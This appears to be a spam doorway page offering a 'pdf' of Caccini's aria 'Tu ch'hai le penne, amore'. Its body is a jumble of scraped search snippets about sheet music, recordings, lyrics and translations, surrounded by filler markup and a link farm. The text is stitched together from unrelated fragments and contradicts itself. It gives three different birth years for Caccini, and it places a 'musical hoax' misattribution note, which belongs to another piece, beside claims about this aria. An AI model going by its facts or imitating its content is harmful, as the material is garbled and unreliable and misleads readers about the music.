

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/844.html
body_size: 2551
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/844.html" /><title>Tu ch'hai le penne amore pdf</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- surffaba --><div class="ncosarni" id="turtahar"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><div class="squabookat" id="tamoutab"></div><!-- helbindprep --><div class="ntanokdog" id="venpiga"></div><!-- foodsdhanwa --><div class="spifmomul"></div><!-- sipali --><div class="tabmovo"></div><div class="ulnisri" id="teslino"></div><!-- mecfueso --><div class="ditsile"></div><div class="sunmenal"></div><div class="ictimem"></div><h1>Tu ch'hai le penne amore pdf</h1><!-- surffaba --><div class="ncosarni" id="turtahar"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><div class="squabookat" id="tamoutab"></div><!-- helbindprep --><div class="ntanokdog" id="venpiga"></div><!-- foodsdhanwa --><div class="spifmomul"></div><!-- sipali --><div class="tabmovo"></div><div class="ulnisri" id="teslino"></div><!-- mecfueso --><div class="ditsile"></div><div class="sunmenal"></div><div class="ictimem"></div><div class="connede"></div><!-- comnidi --><div class="smalnutsa" id="weimurpe"></div><p>Giulio caccini tu chhai le penne amore sheet music in f. Ave maria is a much recorded aria composed by vladimir vavilov around 1970. Tu chhai le penne, amore karaoke in e minor low voice youtube. Print and download al fonte, al prato sheet music composed by giulio caccini arranged for basso continuo or voice. Tu chai le penne, amore caccini, giulio 15511618 2017dewagtere. Tu chai le penne, amore principal composer caccini, giulio sheet music tu chai le penne, amore dewagtere, bernard playalong sheet music cookies allow us to personalize content and ads, to provide social mediarelated features and analyze our traffic. Il violino e stato introdotto come strumento terapeutico per le tarantate. Find composition details, parts movement information and albums that contain performances of tu ch hai le penne, amore, for on allmusic.</p> <p>Leggi il testo completo tu ch hai le penne, amore di giulio caccini tratto dallalbum if you love me. Giulio caccini al fonte, al prato sheet music in f major. Vavilov himself published and recorded it on the melodiya label with the ascription to anonymous in 1970. Tu chhai le penne amore by cecilia bartoli lyrics on. Tu chhai le penne amore rinuccini, set by giulio caccini. Descargue como pdf, txt o lea en linea desde scribd. Find the pdf score for this aria, libretto lyrics, study videos, context and additional.</p> <p>Sheet music is available for voice, basso continuo with 1 scoring in 1 genre. Find recording details and track inforamtion for tu ch hai le penne, amore, for giulio caccini on allmusic. Check out wings of love tu chhai le penne, amore by david watson on amazon music. Tu, chhai le penne amore caccini italian pronunciation. Tu ch hai le penne, amore, for recording details and. Tu chhai le penne, amore is an aria by giulio caccini. Find your perfect arrangement and access a variety of transpositions so you can print and play instantly, anywhere. Tu, ch hai le penne, amore thou that hast wings for flying. Read about tu chhai le penne, amore by giulio caccini and see the artwork, lyrics and similar artists. Marco beasley tu chhai le penne amore giulio caccini 4. Giulio caccini tu ch ai le penne, amore 1 2g 000 tu con molta semplicita ed eleganza 5 ch hai 5 le 5 pen b ne,a 5 mo 5 re 5 e 5 g p 55 5 5 55 e 5 5 5 55 5 5 5 5 5. Cecilia bartoli tu chhai le penne caccini cecilia bartoli sings tu chhai le penne by caccini cecilia bartoli mezzo soprano teatro olimpico,vicenza,italy june 1998. This website began in 1995 as a personal project by emily ezust, who has been working on it fulltime without a salary since 2008.</p> <p>Tu chhai le penne amore sheet music for piano, voice. Nuove musiche e nuova maniera di scriverle 1614 click for samples. Baixar giulio caccini tu, chhai le penne, amore partitura gratis. Published le nuove musiche, the first collection of arias and madrigals in the new style.</p> <p>Apr 17, 2008 cecilia bartoli sings tu ch hai le penne by caccini cecilia bartoli mezzo soprano teatro olimpico,vicenza,italy june 1998. Nuove musiche e nuova maniera di scriverle caccini, giulio. Connect your spotify account to your account and scrobble everything you listen to, from any spotify app on any device or. Print and download tu ch hai le penne amore sheet music composed by giulio caccini arranged for voice or basso continuo. Inserisci il titolo del brano, lartista o le parole del testo. Very often this beautiful aria is sung adding two verses 1st and 2nd, even though the original work has 11 verses. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Le nuove musiche caccini, giulio this page is only for complete editions and multiple selections from the collection here. Cecilia bartoli live in italy by cecilia bartoli, jean. One brilliant gem of the early italian baroque, tu chhai le penne, amore by giulio caccini.</p> <p>Nuove musiche e nuova maniera di scriverle 1614 caccini. Tu chhai le penne amore victoria movie description from youtube you love,have wings a glorious aria from the first opera of giulio caccini euridice sung by me in my recital, i hope you enjoy it as much as i enjoyed singing it last night. From the album cecilia bartoli live in italy by cecilia bartoli on napster. Piano accompaniment of tu chhai le penne by italian composer giulio caccini 15511618. Tu, chhai le penne, amore thou that hast wings for. Tu chhai le penne amore sheet music for piano, voice download. Tu c hai le penne piano accompaniment giulio caccini 1545 1618 andante key. Telechargez les partitions gratuites en pdf classees par theme. Tu chhai le penne, amore paroles par cecilia bartoli feat. Caccini, g tu chhai le penne, amore this page lists all recordings of tu chhai le penne, amore by giulio caccini c. Browse our 1 arrangement of tu chhai le penne amore. Tu, chhai le penne, amore thou that hast wings for flying. Cecilia bartoli sings tu chhai le penne by caccini cecilia bartoli mezzo soprano teatro olimpico,vicenza,italy june 1998.</p> <p>May 21, 2017 karaoke version instrumental piano accompaniment only of an aria from giulio caccini. Tu chhai le penne karaoke piano accompaniment youtube. Tu, chhai le penne, amore downloadable musical score. Caccini tu chhai le penne amore vasilis 1 7768 previous next print. Download giulio caccini tu, chhai le penne, amore free sheet music. Interpreten una stella ensemble orchester ensemble. Wordforword translations and ipa transcriptions of songs and arias in latin, italian, german, and french in pdf format. Print and download tu chhai le penne amore sheet music composed by giulio caccini arranged for voice or basso continuo.</p> <p>Tu chhai le pene, amor translation flashcards quizlet. Listen to pur dicesti, o bocca bella by cecilia bartoli. Amarilli, mia bella tu chai penne amor chattendi al fonte, al prato. Tu chhai le penne, amore by giulio caccini on vimeo. Testi piu popolari community contribuisci business. Paroles officielles tu chhai le penne, amore lyrics par cecilia bartoli feat. Tu chhai le penne, amore rinuccini page 1 of 8 tu chhai le penne, amore text by ottavio rinuccini 15621621 set by giulio caccini 15461618 tu chhai le penne, amore you whohave the feathers, cupid cupid, you who has the wings of a bird. Wings of love tu chhai le penne, amore by david watson. Search for library items search for lists search for contacts search for a library.</p> <p>Close now that you have this pdf score, members artist are waiting for a feedback from you in exchange of this free access. It is a musical hoax generally misattributed to baroque composer giulio caccini. Our research has never had any government or institutional funding, so if you found the information here useful, please consider making a donation. Tu chhai le penne, amore by cecilia bartoli for free, and see the artwork, lyrics and similar artists. Giulio caccini tu chhai le penne, amore testo musixmatch.</p> <p>Print and download in pdf or midi tu chhai le penne amore. Version e clase tu chhai le penne amore sheet music for piano, voice download free in pdf or midi. I have chosen the first, second and last verses for this recording. Mighty love, gentle love, people will say that you has burned and captured that cruel one who, enjoying quarrels and laments sneers at lovers.</p><!-- surffaba --><div class="ncosarni" id="turtahar"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><a href="https://workriliho.web.app/1076.html">1076</a> <a href="https://workriliho.web.app/812.html">812</a> <a href="https://workriliho.web.app/82.html">82</a> <a href="https://workriliho.web.app/201.html">201</a> <a href="https://workriliho.web.app/1186.html">1186</a> <a href="https://workriliho.web.app/257.html">257</a> <a href="https://workriliho.web.app/9.html">9</a> <a href="https://workriliho.web.app/335.html">335</a> <a href="https://workriliho.web.app/435.html">435</a> <a href="https://workriliho.web.app/282.html">282</a> <a href="https://workriliho.web.app/562.html">562</a> <a href="https://workriliho.web.app/695.html">695</a> <a href="https://workriliho.web.app/1111.html">1111</a> <a href="https://workriliho.web.app/1299.html">1299</a> <a href="https://workriliho.web.app/915.html">915</a> <a href="https://workriliho.web.app/1048.html">1048</a> <a href="https://workriliho.web.app/857.html">857</a> <a href="https://workriliho.web.app/451.html">451</a> <a href="https://workriliho.web.app/513.html">513</a> <a href="https://workriliho.web.app/402.html">402</a> <a href="https://workriliho.web.app/673.html">673</a> <a href="https://workriliho.web.app/725.html">725</a> <a href="https://workriliho.web.app/1342.html">1342</a> <a href="https://workriliho.web.app/80.html">80</a> <a href="https://workriliho.web.app/370.html">370</a> <a href="https://workriliho.web.app/948.html">948</a> <a href="https://utkensoki.web.app/147.html">147</a> <a href="https://outlaigenpulch.web.app/532.html">532</a> <a href="https://contpatvicor.web.app/408.html">408</a> <a href="https://laivanluces.web.app/595.html">595</a> <a href="https://pulguixcaler.web.app/1268.html">1268</a> <a href="https://tiocogleworm.web.app/1405.html">1405</a> <a href="https://geocabirthve.web.app/1434.html">1434</a><!-- surffaba --><div class="ncosarni" id="turtahar"></div><!-- watchride --><div class="pergheartbig" id="engeowoods"></div><div class="squabookat" id="tamoutab"></div><!-- helbindprep --><div class="ntanokdog" id="venpiga"></div><!-- foodsdhanwa --><div class="spifmomul"></div><!-- sipali --><div class="tabmovo"></div><div class="ulnisri" id="teslino"></div></body></html>